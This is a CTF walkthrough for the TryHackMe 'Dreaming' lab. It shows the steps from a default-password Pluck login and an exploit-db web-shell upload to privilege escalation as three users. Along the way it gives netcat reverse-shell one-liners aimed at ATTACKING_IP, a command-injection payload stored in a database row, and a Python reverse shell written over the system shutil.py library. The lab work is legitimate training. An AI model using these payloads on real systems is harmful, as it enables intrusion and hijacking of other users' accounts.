TryHackMe Dreaming Write-up
This guide helps you solve the Dreaming box on TryHackMe. First, add the following domain to your host file.
echo "<box_ip> dreaming.thm" >> /etc/hostsTryHackMe Dreaming – Enumeration
The first step in capturing the flag is usually finding out which services are running on the box and are open to the world. To find such services, we perform a port scan. We will use RustScan for port scanning. You can read more about RustScan here. Run the following command to scan all the ports:
rustscan -a dreaming.thm -- -A -sC -sVAll flags after the — -A sequence are the same as nmap flags, which are used by the nmap port scanner as well. The sC(or –script=default) and sV flags indicate that basic vulnerability scripts are executed against the target and that the port scan tries to find version information. You can see the output of the port scan below:
PORT   STATE SERVICE REASON  VERSION
22/tcp open  ssh     syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.8 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    syn-ack Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_  Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are only 2 open ports.
- Port 22 serves as an SSH-server.
- Port 80 serves as a web server.
Web Server
Since there are only 2 open ports. We start by checking the web server. The web page at the document root shows us the default Apache page:
Nothing to see here. Let’s try to find hidden files and directories. To find these, we use a tool called gobuster. Please note that we got our big.txt word list from this URL
gobuster -u http://10.10.161.155/ -w /usr/share/wordlists/Discovery/Web-Content/big.txtYou can see the output below:
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/app (Status: 301)
/server-status (Status: 403)
Browsing to http://dreaming.thm/app/ shows us the following web listing:

Now we can browse to http://dreaming.thm/app/pluck-4.7.13 to find the following page:

As we can see, Pluck version 4.7.13 is running. Browsing exploit-db shows us a file upload remote code execution exploit. We can run this exploit only whenever we have credentials to the back end of Pluck. You can click the following link to find the admin URL. You should see the following page:

I tried a default password: password and was logged into the server. This caught me by complete suprise, but it makes it easier to progress.
Initial foothold
After logging into the Pluck admin dashboard, we can run our exploit. Download the exploit by running the following command:
wget https://www.exploit-db.com/download/49909 -o exploit.pyThe exploit creates a web shell on the server. Run the following command to make the web shell:
python3 exploit.py dreaming.thm 80 password /app/pluck-4.7.13/The script needs 4 different parameters to upload the shell.
- The domain name or IP address of the server
- Port number where the web server is running
- The password of the Pluck admin
- The path where to find the pluck application, in this case: /app/pluck-4.7.13/
After running the command, you will find your shell here. It should look like this:

This web shell is actually pretty good, but if you want to have a shell on your attacking box or own machine, you can open a netcat listener:
nc -lvnp 9001Now on the web shell run:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc ATTACKING_MACHINE 9001 >/tmp/fTo stabilize the shell run the following commands on your attacking machine after receiving the shell.
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
CTRL+Z
stty raw -echo;fg
ENTER
ENTERNote: The ENTER and CTRL+Z are keyboard combinations.
TryHackMe Dreaming | Lucien Flag
We must find the first flag now that we have an initial foothold on the server. The /home directory contains 3 different directories: death,lucien, and morpheus. The files within the home directory cannot be read by the www-data user, which we are now. However, when we check the files in the /opt directory, we can find the files: getDreams.py and test.py. The content of the test.py file can be seen below:
import requests

#Todo add myself as a user
url = "http://127.0.0.1/app/pluck-4.7.13/login.php"
password = "<REDACTED>"

data = {
        "cont1":password,
        "bogus":"",
        "submit":"Log+in"
        }

req = requests.post(url,data=data)

if "Password correct." in req.text:
    print("Everything is in proper order. Status Code: " + str(req.status_code))
else:
    print("Something is wrong. Status Code: " + str(req.status_code))
    print("Results:\n" + req.text)
Now that we have a password that related to lucien, we can try to log in as this user. Do so by running:
ssh [email protected]Provide the just found password and you are logged in! The flag read by running:cat /home/lucien/lucien_flag.txt.
TryHackMe Dreaming | Death Flag
Now that we logged in using SSH and found the first flag, we must find the next flag. This one is of the death user. At first, let’s check which commands we can run with higher privileges. Do so by running:
sudo -lYou can see the outcome below:
Matching Defaults entries for lucien on dreaming:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lucien may run the following commands on dreaming:
    (death) NOPASSWD: /usr/bin/python3 /home/death/getDreams.py
Unfortunately, we are only able to run the /home/death/getDreams.py script. However, we found a file with the same name in the /opt directory during the previous step. You can see its content below:
import mysql.connector
import subprocess

# MySQL credentials
DB_USER = "death"
DB_PASS = "#redacted"
DB_NAME = "library"

import mysql.connector
import subprocess

def getDreams():
    try:
        # Connect to the MySQL database
        connection = mysql.connector.connect(
            host="localhost",
            user=DB_USER,
            password=DB_PASS,
            database=DB_NAME
        )

        # Create a cursor object to execute SQL queries
        cursor = connection.cursor()

        # Construct the MySQL query to fetch dreamer and dream columns from dreams table
        query = "SELECT dreamer, dream FROM dreams;"

        # Execute the query
        cursor.execute(query)

        # Fetch all the dreamer and dream information
        dreams_info = cursor.fetchall()

        if not dreams_info:
            print("No dreams found in the database.")
        else:
            # Loop through the results and echo the information using subprocess
            for dream_info in dreams_info:
                dreamer, dream = dream_info
                command = f"echo {dreamer} + {dream}"
                shell = subprocess.check_output(command, text=True, shell=True)
                print(shell)

    except mysql.connector.Error as error:
        # Handle any errors that might occur during the database connection or query execution
        print(f"Error: {error}")

    finally:
        # Close the cursor and connection
        cursor.close()
        connection.close()

# Call the function to echo the dreamer and dream information
getDreams()
This script fetches all the rows from the library table and print its values to the screen. However, this only works if you have the credentials for the MySQL database system. However, we can read the .bash_history in the home directory of lucien. Print its contents by running:
cat /home/lucien/.bash_historyThe 24th line reveals:
mysql -u lucien -p REDACTEDRunning the same command in the CLI gives us access to SQL. Now, we will insert the following line into the library database to get access as the death user:
use library
insert into dreams (dreamer, dream) values ("obz", "$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc ATTACKING_IP 9002 >/tmp/f)");
Since bash executes everything between $(), we can inject a reverse shell within the database using the $ variable.
Open a new netcat listener on your attacking machine by running:
nc -lvnp 9002Now, we can run the following command to run the getDreams.py script as the death user:
sudo -u death /usr/bin/python3 /home/death/getDreams.pyIf all goes well, you should see that you logged in as the death user. Run the following commands to gain an interactive shell:
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
CTRL+Z
stty raw -echo;fg
ENTER
ENTERNote: The ENTER and CTRL+Z are keyboard combinations.
You can find the flag at /home/death/death_flag.txt.
TryHackMe Dreaming | Morpheus Flag
The last step in completing this box is finding the flag for the morpheus user. Since we logged in as the death user, we can read the exact content of the /home/death/getDreams.py script. The first lines are:
import mysql.connector
import subprocess

# MySQL credentials
DB_USER = "death"
DB_PASS = "REDACTED"
DB_NAME = "library"
The DB_PASS variable contains the SSH password for the death user. To acquire an even more improved shell, run the following command in a new tab of your attaching machine terminal:
ssh [email protected]Provide the password we just found to log in using SSH as the death user. Let’s first try to find commands we may execute with elevated privileges. Do so by running:
sudo -lUnfortunately, the death user is not allowed to run any sudo commands. The next step was finding out which files belonged to the death group. You can use the following command to find such files:
find / -group death 2>/dev/null | grep -v "/proc/" | grep -v "/run" | grep -v ".cache" | grep -v ".local" | grep -v "/sys/"
This command tries to find all relevant files of the death group. You can see the outcome below:
/usr/lib/python3.8/shutil.py
/tmp/f
/opt/getDreams.py
/home/death
/home/death/.viminfo
/home/death/.mysql_history
/home/death/getDreams.py
/home/death/.bash_history
/home/death/.wget-hsts
/home/death/.profile
/home/death/.bash_logout
/home/death/death_flag.txt
/home/death/.bashrc
Change the back-up logic
The most interesting one is the /usr/lib/python3.8/shutil.py script. If there is a script running with the shutil library, we can change its code to execute our code instead. In the end, we need to get the flag of the morpheus user, so let’s check his home directory.
We find 3 files, with the restore.py being the most interesting one. You can see its content below:
from shutil import copy2 as backup

src_file = "/home/morpheus/kingdom"
dst_file = "/kingdom_backup/kingdom"

backup(src_file, dst_file)
print("The kingdom backup has been done!")
As we can see, this script saves the content of the kingdom file to /kingdom_backup/kingdom. It uses the editable shutil library! So, in order to elevate to the morpheus user, we have to ensure there is an automatic process runs that executes this script over time. We will use pspy32 for this. Download it by running the following commands on your attacking machine:
wget wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy32s
python3 -m http.server
Now on the box where are you logged in as the death user, run the following commands:
cd /tmp
wget http://ATTACKING_MACHINE_IP:8000/pspy32s
chmod +x pspy32s
./pspy32s
Let it run for at least a minute. Eventually, you will see the following line:
2024/02/29 17:18:01 CMD: UID=1002 PID=1513 | /bin/sh -c /usr/bin/python3.8 /home/morpheus/restore.pyThis line shows us that the restore.py belongs to a user with the ID:1002. When looking in the /etc/passwd file, we can indeed see that this is the ID of the morpheus user:
morpheus:x:1002:1002::/home/morpheus:/bin/bashThe only thing left is changing the library to implement our own code. We completely change the code of the current shutil.py file with the following:
import socket, os
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("ATTACKING_IP", 9002))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
os.system("/bin/sh -i")- First, we import the necessary libraries
- Next, we connect to our attacking machine with the correct IP address and ports using a socket
- We redirect the standard input, the standard output, and the standard error to the socket
- Finally, we use an interactive shell so that the attacker can send commands to the server
After replacing the /usr/lib/python3.8/shutil.py we open a new netcat listener on our attacking machine:
nc -lvnp 9002After a minute, you will receive a connection. Congratulations, you completed this box! You can find the final flag at: /home/morpheus/morpheus_flag.txt.
Conclusion
We had fun rooting the Dreaming box of TryHackMe. It involves a searchable exploit to gain an initial foothold. Next, the lateral movement was done by finding a plain-text password, running commands by adding data to a database, and editing a Python library that should not be editable by the current user. Since this box was made for educational purposes, such misconfigurations will scarcely be found in the wild. However, keep your secrets safe! Losing them can have catastrophic consequences.